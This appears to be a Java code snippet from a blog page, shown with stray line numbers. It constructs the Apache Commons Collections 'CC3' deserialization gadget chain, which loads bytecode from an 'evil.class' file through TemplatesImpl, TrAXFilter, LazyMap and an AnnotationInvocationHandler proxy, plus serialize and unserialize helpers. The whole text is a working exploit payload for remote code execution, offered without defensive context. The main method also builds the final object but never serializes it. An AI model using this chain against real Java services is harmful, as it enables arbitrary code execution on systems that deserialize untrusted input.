1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53



| public class cc3 {

public static void main(String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException {

TemplatesImpl templates = new TemplatesImpl();

setFieldValue(templates,"_name","jed");

byte[] code = Files.readAllBytes(Paths.get("target/classes/evil.class"));

byte[][] codes = {code};

setFieldValue(templates,"_bytecodes",codes);

setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());

InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(TrAXFilter.class),

instantiateTransformer

};

ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);

HashMap<Object,Object> map = new HashMap<>();

Map<Object,Object> lazyMap = LazyMap.decorate(map,chainedTransformer);

Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor<?> annotationInvocationhdlConstructor = c.getDeclaredConstructor(Class.class, Map.class);

annotationInvocationhdlConstructor.setAccessible(true);

InvocationHandler h = (InvocationHandler) annotationInvocationhdlConstructor.newInstance(Override.class, lazyMap);

Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},h);

Object o = annotationInvocationhdlConstructor.newInstance(Override.class, mapProxy);

unserialize("sercc3.bin");

}

public static void setFieldValue(Object object,String field_name,Object filed_value) throws NoSuchFieldException, IllegalAccessException {

Class clazz=object.getClass();

Field declaredField=clazz.getDeclaredField(field_name);

declaredField.setAccessible(true);

declaredField.set(object,filed_value);

}

public static void serialize(Object o) throws IOException {

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("sercc3.bin"));

oos.writeObject(o);

}

public static Object unserialize(String filename) throws IOException, ClassNotFoundException {

ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));

return ois.readObject();

}

}

|